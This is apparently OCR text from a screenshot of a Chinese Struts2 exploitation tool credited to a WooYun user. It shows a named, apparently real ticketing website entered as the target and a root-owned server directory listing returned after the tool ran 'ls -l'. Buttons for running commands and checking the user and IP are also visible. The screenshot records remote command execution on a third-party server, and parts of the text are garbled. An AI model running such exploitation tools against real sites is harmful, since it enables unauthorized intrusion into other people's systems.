 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://jipiao.11185.cn/news/newsid!NewsByI
检测是否有漏洞
;(?68
drwxr-x--- 2 root root 4096 2012-06-07 autodeploy
drwxr-x--- 5 root root 4096 2 21 14:58 bin
drwxr-x---- 2 root root 4096 2 21 14:59 c:\\myapp\\cache
drwxr-x--- 11 root root 4096 9 6 17:22 config
drwxr-x---- 2 root root 4096 2012-06-07 console-ext
-rw-r----- 1 root root 156 2012-08-22 edit.lok
-rw-r----- 1 root root 468 2012-06-07 fileRealm.properties
drwxr-x---- 3 root root 4096 2012-06-07 fqlwcc
drwxr-x---- 2 root root 4096 2012-06-07 init-info
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org